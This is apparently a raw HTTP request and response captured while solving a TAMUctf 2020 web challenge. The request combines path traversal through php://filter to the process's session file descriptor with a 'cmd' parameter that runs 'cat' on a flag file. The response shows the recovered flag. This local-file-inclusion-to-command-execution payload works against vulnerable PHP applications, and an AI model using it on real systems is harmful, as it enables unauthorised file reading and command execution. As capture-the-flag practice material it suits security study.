 POST /index.php?file=php://filter//../../../../../../../proc/self/fd/9&cmd=cat+/flag_is_here/flag.txt HTTP/1.1
Host: filestorage.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://filestorage.tamuctf.com/index.php
Content-Length: 0
Cookie: PHPSESSID=69ck9804gto9kik4ruvfn02h5i
Upgrade-Insecure-Requests: 1
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sat, 21 Mar 2020 10:28:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 413
Connection: close
X-Powered-By: PHP/7.3.15
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
<html>
<head>
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
</head>
<body>
<a class="btn btn-primary" href="index.php" role="button"> Go
back</a><br>name|s:34:"gigem{535510n_f1l3_p0150n1n6}gigem{535510n_f1l3_p0150n1n6}"; </body>
</html>